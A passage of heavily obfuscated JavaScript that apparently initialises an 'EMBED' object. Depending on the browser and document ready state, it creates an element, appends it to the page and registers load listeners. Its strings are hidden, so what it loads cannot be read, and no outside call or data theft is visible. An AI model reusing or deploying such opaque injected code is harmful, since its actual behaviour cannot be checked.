731a5('0xab4','y!L$')+_0x7874c9('0x884','gpT#'),_0x4328c3[_0x28f37a('0x26c','MLYf')]=function(_0x58a94d,_0x4c70bb){return _0x58a94d===_0x4c70bb;},_0x4328c3[_0x28f37a('0x965','CQzv')]=function(_0x38daa6,_0x8d460c){return _0x38daa6===_0x8d460c;},_0x4328c3[_0x1cdfea('0x376','VCp4')]=_0x28f37a('0x136','h)@E')+_0x5b7f29('0x570','TbB^'),_0x4328c3[_0x5b7f29('0x7e1','1n94')]=function(_0x108f0b,_0x48be4b){return _0x108f0b===_0x48be4b;},_0x4328c3[_0x7874c9('0x36f','h)@E')]=_0x731a5('0xa22','9TqP'),_0x4328c3[_0x28f37a('0x79d','FALV')]=function(_0x3dd39f,_0x17b94f){return _0x3dd39f==_0x17b94f;},_0x4328c3[_0x731a5('0x274','5Q%b')]=_0x5b7f29('0x84c','nGX!')+'d',_0x4328c3[_0x1cdfea('0x33a','oOJN')]=_0x731a5('0x32f','7$h&')+_0x28f37a('0x4df','xJoc'),_0x4328c3[_0x1cdfea('0xbb','!SDu')]=_0x28f37a('0x3df','xJoc'),_0x4328c3[_0x7874c9('0x28a','wy(9')]=_0x5b7f29('0x582','ikCq'),_0x4328c3[_0x5b7f29('0x6d9','LXkt')]=_0x5b7f29('0xa56','Tw1h'),_0x4328c3[_0x5b7f29('0x188','!SDu')]=function(_0x2cf9c0,_0x615b19,_0x4741fb){return _0x2cf9c0(_0x615b19,_0x4741fb);},_0x4328c3[_0x7874c9('0x47d','Qq0E')]=_0x5b7f29('0x1b2','xJoc')+'l',_0x4328c3[_0x28f37a('0xa6e','xJoc')]=function(_0x4d7eb8,_0x4089af){return _0x4d7eb8===_0x4089af;},_0x4328c3[_0x5b7f29('0x165','9TqP')]=_0x28f37a('0x1cf','s1%s'),_0x4328c3[_0x731a5('0x67a','CQzv')]=_0x731a5('0x607','MWN3'),_0x4328c3[_0x731a5('0x544','VCp4')]=_0x5b7f29('0x5a','7$h&'),_0x4328c3[_0x5b7f29('0x9ca','Z@n&')]=_0x28f37a('0x439','FALV')+'t',_0x4328c3[_0x5b7f29('0x46f','CXQe')]=function(_0x5722f8,_0xd365d){return _0x5722f8!==_0xd365d;},_0x4328c3[_0x28f37a('0x907','nGX!')]=_0x731a5('0x62d','9TqP'),_0x4328c3[_0x28f37a('0x94c','9TqP')]=_0x5b7f29('0x4e9','y!L$'),_0x4328c3[_0x5b7f29('0x522',')kQF')]=_0x731a5('0x48','Z@n&'),_0x4328c3[_0x28f37a('0x9dc','CQzv')]=_0x1cdfea('0x260','Qq0E')+_0x7874c9('0x85e','h)@E')+_0x731a5('0x6c5','nGX!')+'d';var _0x489093=_0x4328c3;try{if(_0x489093[_0x5b7f29('0x6fa','s1%s')](_0x489093[_0x28f37a('0x1c8','gpT#')],_0x489093[_0x5b7f29('0x357','wDd7')])){function _0x5c8fe0(){var _0x571741=_0x1cdfea,_0x48361b=_0x5b7f29,_0x140bef=_0x5b7f29,_0x4b9b09=_0x5b7f29,_0xc52968=_0x28f37a;_0x10f8dc[_0x571741('0x78b','oOJN')+_0x48361b('0x863','wDd7')][_0x571741('0x27f','(Rvf')+'y'](_0x489093[_0x140bef('0x523','xJoc')])[_0x571741('0x7ed','1n94')](_0x3280c3[_0x4b9b09('0x6a0','GU^6')+_0x571741('0x125','P74%')+'e']||_0x489093[_0x4b9b09('0x429','rvJ4')]),_0x3e10bb[_0x140bef('0x355','(Rvf')+_0x571741('0xa0c','Tw1h')][_0x140bef('0x3de','MWN3')+'y'](_0x489093[_0x571741('0x266','o7d0')])[_0x48361b('0x3b9','nGX!')](_0x1d2868[_0x48361b('0xa34','Tw1h')+_0x4b9b09('0x37d','u$zM')]||_0x489093[_0x48361b('0x24d','rvJ4')]);}}else{var _0x577305=function(){var _0x2e864c=_0x1cdfea,_0x5514ce=_0x731a5,_0x314f9f=_0x1cdfea,_0x48fa3a=_0x731a5,_0x5adf92=_0x5b7f29,_0x3640e4={};_0x3640e4[_0x2e864c('0x68','^K4D')]=_0x489093[_0x2e864c('0x182','VCp4')];var _0x3e5a41=_0x3640e4;if(_0x489093[_0x5514ce('0x9cb','1n94')](_0x489093[_0x2e864c('0x8a6','s1%s')],_0x489093[_0x48fa3a('0x46a','o7d0')])){function _0x319db5(){var _0x3bfe10=_0x2e864c,_0x3bb8e3=_0x314f9f;_0x6bd053[_0x3bfe10('0x32c','1n94')+'er']=_0x3e5a41[_0x3bb8e3('0x747','5Q%b')];}}else EMBED[_0x314f9f('0x159','CQzv')][_0x5adf92('0x1c2','5%Y5')](),EMBED[_0x48fa3a('0x858','^K4D')+_0x5514ce('0xa7c','xJoc')][_0x5514ce('0x9e8','CXQe')]();};switch(EMBED[_0x1cdfea('0x9cf','@Yql')+'er']){case'IE':var _0x5aae63=document[_0x731a5('0xa98','x0WQ')+_0x28f37a('0x82a','1n94')+_0x7874c9('0x56e','MLYf')](_0x489093[_0x7874c9('0x451','nGX!')]);(function(){var _0x559f6e=_0x1cdfea,_0x190f61=_0x7874c9,_0x36cb40=_0x5b7f29,_0x51cb56=_0x5b7f29,_0x462b69=_0x7874c9,_0x29d84e={};_0x29d84e[_0x559f6e('0x725','FALV')]=_0x489093[_0x559f6e('0x62b','9TqP')],_0x29d84e[_0x190f61('0xa8a','1Lh6')]=_0x489093[_0x36cb40('0x526','oOJN')];var _0x4db6b7=_0x29d84e;if(_0x489093[_0x190f61('0xb37','x0WQ')](_0x489093[_0x190f61('0x35e','xJoc')],_0x489093[_0x51cb56('0x13c','xJoc')])){function _0x5ba9fa(){var _0x585ce4=_0x462b69,_0x3575d6=_0x36cb40,_0x27b197=_0x559f6e,_0x2e01b2=_0x51cb56,_0x268371=_0x51cb56;_0x2ef7b6[_0x585ce4('0x2a7','1n94')](_0x4db6b7[_0x3575d6('0x8dc','nGX!')]),_0x336afd[_0x585ce4('0x60c','TbB^')+_0x27b197('0xaa9','ikCq')][_0x585ce4('0xb0d','o7d0')+_0x268371('0x58d','P74%')+_0x3575d6('0xa91','gpT#')](_0x4db6b7[_0x268371('0x94b','e[1F')],!![]);}}else try{if(_0x489093[_0x190f61('0x35d','1n94')](_0x489093[_0x559f6e('0x914','y!L$')],_0x489093[_0x559f6e('0x20','gpT#')])){function _0x164acb(){var _0x5b4300=_0x51cb56;_0x37e48e[_0x5b4300('0xa26','VCp4')+'d']();}}else(function(){var _0x422163=_0x51cb56,_0x2682c0=_0x559f6e,_0x38d0b2=_0x559f6e,_0x453771=_0x462b69,_0x188364=_0x559f6e,_0x39cad4={};_0x39cad4[_0x422163('0x3','@Zm7')]=function(_0xeb80e9,_0x423f36){var _0x59e4e1=_0x422163;return _0x489093[_0x59e4e1('0x4f0','e[1F')](_0xeb80e9,_0x423f36);},_0x39cad4[_0x2682c0('0xa8','h)@E')]=_0x489093[_0x38d0b2('0x157','x0WQ')];var _0x16434e=_0x39cad4;if(_0x489093[_0x422163('0x97e',')5oy')](_0x489093[_0x453771('0x363','!SDu')],_0x489093[_0x188364('0x195','Tw1h')])){function _0x306856(){var _0x3446b0=_0x188364,_0x3e23b8=_0x188364,_0x670dc6=_0x453771,_0x3b8783=_0x2682c0,_0x3d8301=_0x453771;if(_0x16434e[_0x3446b0('0x2f0','h)@E')](_0x39c432[_0x3446b0('0x154','^K4D')+'ng'](),!![]))_0x4eec58[_0x3e23b8('0x93f','nGX!')+_0x670dc6('0xb4a','%ix!')][_0x3d8301('0x7bb','wDd7')+_0x3b8783('0x41','y!L$')+_0x3d8301('0xa91','gpT#')](_0x16434e[_0x3b8783('0x967','Tw1h')],!![]);}}else{var _0x737d72=_0x489093[_0x422163('0x9f7','e[1F')][_0x453771('0xabb','@Zm7')]('|'),_0x4d6b58=0x0;while(!![]){switch(_0x737d72[_0x4d6b58++]){case'0':document[_0x422163('0x834','ikCq')][_0x38d0b2('0x466','W2JU')+_0x422163('0xb45','(Rvf')+'d'](_0x5aae63);continue;case'1':_0x5aae63[_0x453771('0x6a5','1n94')+_0x422163('0x864','GU^6')](_0x489093[_0x188364('0x12b','o7d0')]);continue;case'2':_0x5aae63[_0x2682c0('0x67d',']PjI')+_0x38d0b2('0x412','@Zm7')]=_0x489093[_0x2682c0('0x385','h)@E')];continue;case'3':_0x489093[_0x38d0b2('0x6d2','!SDu')](_0x577305);continue;case'4':document[_0x188364('0x50e','h)@E')][_0x188364('0xb7a','P74%')+_0x422163('0x1c0','rvJ4')+'d'](_0x5aae63);continue;}break;}}}());}catch(_0x5d8323){if(_0x489093[_0x36cb40('0x5df',')kQF')](_0x489093[_0x51cb56('0x3d7','CQzv')],_0x489093[_0x462b69('0x445','o7d0')])){function _0x332229(){var _0x517d10=_0x462b69,_0x342f8b=_0x51cb56,_0x5b9720=_0x559f6e;_0x30c0bd[_0x517d10('0x5bc','Qq0E')+'m'][_0x517d10('0x336','u$zM')+_0x5b9720('0x25b','5%Y5')+'ts']();}}else _0x489093[_0x190f61('0x39','u$zM')](setTimeout,arguments[_0x51cb56('0xa6f','wDd7')+'e'],0x32);}}());break;case _0x489093[_0x5b7f29('0x559',')5oy')]:(function(){var _0x3f08aa=_0x28f37a,_0x354ea6=_0x731a5,_0x257040=_0x1cdfea,_0x15d307=_0x1cdfea,_0x1b94fe=_0x28f37a,_0x1ef01a={};_0x1ef01a[_0x3f08aa('0x104','jd]d')]=_0x489093[_0x354ea6('0x87','s1%s')],_0x1ef01a[_0x257040('0x244','P74%')]=_0x489093[_0x3f08aa('0x98c','xJoc')];var _0x32b71c=_0x1ef01a;if(_0x489093[_0x257040('0x7c1','Qq0E')](_0x489093[_0x3f08aa('0x60b','rvGa')],_0x489093[_0x15d307('0xae7','Z@n&')])){if(_0x489093[_0x3f08aa('0x663','nE^9')](document[_0x1b94fe('0x833','wy(9')+_0x3f08aa('0x6b6','CXQe')],_0x489093[_0x257040('0x6ef','Qq0E')])||_0x489093[_0x1b94fe('0x4a5','LXkt')](document[_0x15d307('0x6e0','^K4D')+_0x257040('0x8e4','xJoc')],_0x489093[_0x1b94fe('0x91b','5%Y5')])){if(_0x489093[_0x354ea6('0x2d2','rvJ4')](_0x489093[_0x1b94fe('0x3e','5%Y5')],_0x489093[_0x257040('0x19c','Szlg')])){function _0x14995a(){var _0x51f2c4=_0x257040,_0x201210=_0x354ea6,_0x4604a8=_0x354ea6,_0x2cf7b0=_0x354ea6,_0x128079=_0x257040;let _0x23739a=_0x3e9aec[_0x51f2c4('0x49d','Qq0E')+_0x51f2c4('0x34a','@Yql')][_0x201210('0x82c','nE^9')+'y'](_0x489093[_0x51f2c4('0x2c','x0WQ')]),_0x577618=_0x4e7e01[_0x2cf7b0('0x9a4','LXkt')+_0x2cf7b0('0x371','o7d0')][_0x128079('0xb56','7$h&')+'y'](_0x489093[_0x2cf7b0('0x56b','wDd7')]);if(_0x489093[_0x2cf7b0('0x112','x0WQ')](_0x2158e1,_0x489093[_0x201210('0x25e','rvJ4')])){_0x23739a[_0x4604a8('0x905','1Lh6')](),_0x577618[_0x201210('0x3d0','u$zM')]();if(_0x489093[_0x2cf7b0('0x8e7','5%Y5')](_0x2919dc,!![]))_0xa334ba[_0x128079('0x8c6',')5oy')]();}else{if(_0x489093[_0x2cf7b0('0x9d1','TbB^')](_0x2d1f54,_0x489093[_0x51f2c4('0x852','1Lh6')])){_0x577618[_0x201210('0x804','HbQ2')](),_0x23739a[_0x4604a8('0x86a','nE^9')]();if(_0x489093[_0x201210('0xa6a','7$h&')](_0xa95cc6,!![]))_0x119784[_0x4604a8('0x14c','@Yql')]();}}}}else _0x489093[_0x257040('0xd7','VCp4')](_0x577305);}else{if(_0x489093[_0x354ea6('0xb2b','P74%')](_0x489093[_0x15d307('0xa78','s1%s')],_0x489093[_0x15d307('0x7f9','5%Y5')])){function _0x204b9d(){var _0x1b0d08=_0x15d307,_0xc23a5=_0x257040,_0x3dd37c=_0x1b94fe,_0x3b9833=_0x3f08aa,_0x209757=_0x15d307;_0x460c54[_0x1b0d08('0x6','e[1F')](_0x32b71c[_0xc23a5('0x5ba','e[1F')]),_0x2daccf[_0x1b0d08('0x6da','gpT#')+_0x3dd37c('0x34a','@Yql')][_0x3b9833('0x194','x0WQ')+_0x3b9833('0xb5e','rvGa')+_0xc23a5('0x53f',']PjI')](_0x32b71c[_0xc23a5('0x66b','gpT#')],![]);}}else _0x489093[_0x15d307('0x622','u$zM')](setTimeout,arguments[_0x1b94fe('0x32e','P74%')+'e'],0x32);}}else{function _0x3e5deb(){var _0x86f387=_0x257040;if(_0x5a14b2){var _0x1c0b61=_0x45f17d[_0x86f387('0x211','9TqP')](_0x4aa9c2,arguments);return _0x515e31=null,_0x1c0b61;}}}}());break;default:try{if(_0x489093[_0x731a5('0x8dd','FALV')](_0x489093[_0x28f37a('0x583','Qq0E')],_0x489093[_0x7874c9('0x801','5Q%b')]))window[_0x731a5('0xe1','7$h&')+_0x731a5('0x941','s1%s')+_0x731a5('0x33','5Q%b')+'r'](_0x489093[_0x7874c9('0xac5','oOJN')],_0x577305,![]),document[_0x1cdfea('0xb08','y!L$')+_0x5b7f29('0x7d4','y!L$')+_0x731a5('0x5c7','o7d0')+'r'](_0x489093[_0x7874c9('0x329','1Lh6')],_0x577305,![]);else{function _0x379da0(){var _0x2cb0d9=_0x1cdfea,_0x2b2791=_0x731a5,_0x159671=_0x1cdfea;try{_0x5542ba[_0x2cb0d9('0x591',')5oy')+_0x2b2791('0x119','nGX!')+'t'](_0x489093[_0x2b2791('0x96e','ikCq')],_0x746dfd);}catch(_0x51546b){}}}}catch(_0x36d718){}}}}catch(_0x3251af){}}());